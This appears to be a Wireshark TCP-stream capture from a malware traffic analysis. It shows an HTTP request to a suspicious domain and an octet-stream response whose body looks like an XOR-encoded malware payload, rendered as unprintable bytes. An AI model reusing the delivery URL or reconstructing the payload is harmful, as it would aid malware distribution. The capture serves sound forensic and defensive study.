 Wireshark · Follow TCP Stream (tcp.stream eq 80) · mta3.pcap
GET /680VBFhpBNBJOYXebSxgwLrtbh3g6JFUllqksWFSsGshhwsguyNL26MGul2oZ3b8 HTTP/1.1
Connection: Keep-Alive
Host: qwe.mvdunalterableairreport.net
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Thu, 04 Dec 2014 18:27:38 GMT
Content-Type: application/octet-stream
Content-Length: 84705
Connection: keep-alive
Cache-Control: no-cache, must-revalidate, max-age=1
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sat, 26 Jul 2040 05:00:00 GMT
Pragma: no-cache
.....4nha.E1b4..Mc.2...m.pQ2b.mkadWVetn.,>R2.$..e.k:.
. ]..r..U..I..cd+ha.vd.4Nha..Fc"0.q..3.q.Ps..3..:i 4.L`4n[.....e8?..P2b....HUrb..da...'.>.d.S..<.>A....@].$......T..r
.GM..h.sjd.*...b.5m-i4.dF.....@.30....a."k0..9.:b....5.g4c.RcdR...v.....~..Df$R.6.~..h.4.@Jp..'7[r..<g.b.fj.....~...3.,..Zjk.g.
.;*.Z.&
.3...O.FF$.mn...g..jb..c.".$Ex..f.+h..V.e.....&.z.:Lq..&..].!.P..k05:=.:b..d21.e..oha.>.B...!.R"b4..Mc.2.IRk....B..L}.%b.4.;i....Ai[...
2b4..5k.ud.*LEk.uva8.%@N.I5nh. v.Q...m.i....4Et..N7.g...A..mk.4.q.7.8..R2b..d.?z}....Ep.nF,...dR2...~...2b4n.l2Q.2........
$..J#fb4.^......$.h.dRXbb.;m.3.....>:.i..b.ed.e..nha.....i(a..2b4].d.Vrbe?..@Fb3e.?q..X.b.?u2.e~k0.ed.e..nha.&.n...aDR2..Bo!d.|
^.*YIg.T.`_~.k83.4.h7..b.cF.t.RXcb....'8
4.ha4..581[.:.6b..Le........b.......`R.&.j>..v"...{.0v>5..C..X.n#,&..
l..nhad
.c1.h.1....r;73.w..+.
. \2...$.7^Q..-.J6^..+.a.03b4.. ...}b..`dRZD...7.Q..5nh .8H...>..V..5nh ;".Xb.+i.03b4....=d.wb.5eR2
..+.2.qr.(iad:+I..>.'F.Z5nh ....b.+y.x3b4.+}...2.+...6^.q..O.>T.q..a..2b4.. L)
2b..adRZw...7.....nha..\/f8."@..b4n."L.w.d.-..;\..+...&..q..
.R......Y.:4..had:T.I.>.'~..4nh .{.x.-X7..2b41."P..<o..<..fF0]..m..e;..R...h.....V24..LmW.e.HJd........uT.6[...n..Fv8NR..\..
6....'7Q...cW.m<.fh..b2b4=>6..>.Db...@...~..T........B...PS.....k03.`R.$,..21....~?R..t^.2X.g.. .m.X.JDz.*.ag.b.}..._..z@a/Z.J@...7?9
.j4.+E.VJ..jX.g.=...+}.V..0^k.....
5nhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadR2bd+ia)..b7nha`R2b..ha.R2b4nha$R2b4nhadR2b4nhadR2b4nhadR2b4nhadR2b.nhajM.l4.a.E.
3..O<
!..F....?..U....rP.....D;\Bp!;A =V..cek@R2b4nhaS~#1G#.a..MbG#.a...bE#.a..Lb#".a...bl#.a..BbA#.a...bF#.a...bH#.a..-
bg#.a...bF#.a...bF#.a6;Q
G#.adR2b4nha4.2bxoma.4.^4nhadR2b.nj@oS:b4bhad.;b4nha.E2b4~hadr2b4nhqdB2b4jha`R2b4nha`R2b4nhadB8b4jha..
2b6nhadR"b4~hadR"b4~hadR2b$nha.s2byoha.r2b.nhadR2b4nhadR2b4nhadR2b4nhadR8bXnhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadR2b4nhadr2b